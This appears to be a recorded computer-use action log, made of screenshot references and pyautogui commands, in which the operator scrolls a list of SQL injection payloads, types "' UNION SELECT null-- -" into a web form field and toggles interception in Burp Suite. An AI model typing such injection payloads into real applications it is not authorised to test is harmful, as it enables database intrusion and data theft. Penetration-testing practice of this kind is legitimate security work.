
pyautogui.moveTo(189, 432)

pyautogui.moveTo(158, 407)

# Scroll down the Generic SQL Injection Payloads block toward the ORDER BY payloads
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(496, 253)

pyautogui.click(205, 34)

pyautogui.moveTo(637, 328)

pyautogui.click(56, 85)

pyautogui.write("' UNION SELECT null-- -")

pyautogui.click(568, 294)

pyautogui.click(568, 250)

pyautogui.click(629, 254)

pyautogui.moveTo(387, 240)

pyautogui.moveTo(217, 39)

# Switch to Burp Suite and toggle request interception in Proxy > Intercept
pyautogui.click(217, 39)

pyautogui.click(104, 83)

pyautogui.click(236, 39)
